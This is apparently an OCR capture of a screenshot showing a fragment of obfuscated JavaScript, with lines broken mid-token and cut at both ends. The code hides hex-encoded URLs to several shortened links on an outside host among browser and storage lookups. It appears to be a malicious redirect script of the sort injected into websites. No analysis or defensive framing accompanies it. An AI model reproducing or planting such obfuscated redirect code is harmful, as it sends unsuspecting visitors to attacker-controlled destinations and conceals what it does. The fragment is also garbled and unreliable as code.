
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x
6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)
break;else _0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}
(_0x10c8,0xd3435));var _0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',
_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\
x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f
\x78\x77\x68\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18
b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e
\x6c\x69\x6e\x6b\x2f\x67\x52\x46\x34\x63\x384',_0x3ec38a(0x
197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x6
8\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x
69\x6e\x6b\x2f\x41\x73\x52\x39\x63\x389','',_0x3ec38a(0x18e),
'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1
),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_
0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38
a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3